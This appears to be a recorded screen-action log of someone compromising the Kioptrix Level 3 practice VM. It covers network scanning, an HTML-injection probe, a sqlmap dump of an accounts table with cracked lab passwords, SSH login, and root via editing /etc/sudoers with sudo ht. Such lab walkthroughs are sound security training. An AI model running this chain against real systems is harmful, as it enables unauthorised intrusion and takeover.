
mouse_move(96, 157)

- Check the local interface and scan 192.168.1.0/24 with nmap to find kioptrix3 at 192.168.1.6
click(11, 184)

drag(283, 32, 356, 111)

text(nmap 192.1)

text(68.1.0/24)

mouse_move(37, 465)

mouse_move(207, 339)

- Write info.txt in nano noting IP 192.168.1.6 and services ssh 22, http 80, then return to the scan tab
text(nano infox)

text(.txt)

text(IP:)

text(192.168.1.)

key(Return)

text(services:)

text(ssh 22)

text(http 80)

click(222, 49)

- Run nano /etc/hosts to map kioptrix3.com to the target address
text(nano /etc/hoh)

text(sts)

key(Return)

- Browse to kioptrix3.com in Firefox and view the site's Blog page
click(12, 162)

text(kioptrix3.com)

click(350, 118)

mouse_move(235, 218)

click(350, 117)

mouse_move(214, 246)

- On the New Lead Programmer post's comment form, fill Name and Website with <h1>lol</h1>
click(406, 320)

click(308, 116)

click(349, 117)

click(341, 280)

text(<h1>ol</h1>)

click(341, 293)

text(<h1>lol</h1>)

- Enter <h1>lol</h1> as the comment text, submit it, and return to the home page
text(h1>)

text(lol)

text(</h1>)

click(313, 365)

click(308, 117)

- Navigate from the blog to the Ligoat Press Room gallery and sort its photos by file name
click(350, 117)

click(308, 117)

mouse_move(231, 159)

click(349, 117)

text(3)

click(349, 320)

click(317, 303)

- Edit the gallery URL's id to 1 UNION SELECT with NULL columns to probe the column count
drag(286, 165, 432, 164)

click(177, 52)

click(201, 52)

double_click(209, 52)

click(236, 52)

drag(282, 184, 329, 184)

mouse_move(164, 93)

double_click(118, 52)

text(sqlmap -)

text(u)

text(http://kioptrix3.com/gallery/gallery.php?id=1)

text(-p)

text(id)

text(n)

text(n)

text(n)

- Run sqlmap on the gallery URL with --columns and pick out the gallery database name in the output
text(sqlmap -u)

text(http://kioptrix3.com/gallery/gallery.php?id=1 -p id)

key(BackSpace)

text(--co)

scroll(down, 3)

scroll(down, 3)

double_click(55, 158)

mouse_move(77, 201)

- Scroll through the column listing to the dev_accounts table with id, username and password
scroll(down, 3)

scroll(down, 3)

double_click(58, 94)

- Complete the sqlmap command with -D 'gallery' -T 'dev_accounts' --dump
text('gal)

text(lery')

text(-T)

text('dev)

text(_accounts')

text(-)

text(-dump)

text(y)

text(y)

text(1)

key(Return)

text(n)

- In the second shell, start a new note info.txt in nano
click(899, 50)

text(nano info2)

text(.tx)

text(dreg:)

text(Mast3r)

text(lonefe)

text(rret:star)

text(wars)

- Log in to kioptrix3.com over SSH as dreg with the cracked password
text(ssh)

text(" ")

text(dreg)

text(@kio)

text(ptrix3.)

text(com)

key(Return)

- Check dreg's sudo rights with sudo -l, then try ls and cd / in the restricted shell
text(sudo -l)

key(Return)

text(ls)

text(cd /var)

- Switch to loneferret with su and list that account's sudo rights
text(u)

text(su loneferret)

text(sudo -l)

mouse_move(376, 334)

- Launch the ht editor through sudo, hitting the xterm-256color terminal error
double_click(130, 349)

text(s)

text(udo ht)

- Export TERM=xterm-color and run sudo ht again so the editor starts
text(export)

text(TERM=)

text(xt)

text(erm-color)

key(Return)

- From ht's File menu choose Open... to load /etc/sudoers
click(13, 63)

mouse_move(31, 107)

mouse_move(17, 98)

mouse_move(22, 81)

click(22, 89)

- Replace loneferret's restricted command list with (ALL) ALL and save the sudoers file
key(BackSpace)

text((ALL) ALL)

click(12, 63)

- Reset the root password with sudo passwd root, then su to root
text(sudo)

text(passwd)

text(root)

text(su root)

key(Return)

- Go into /root, list Congrats.txt and ht-2.0.18, and start a cat of the Congrats file
text(/root/)

text(ca)

text(nano)

text(cat C)
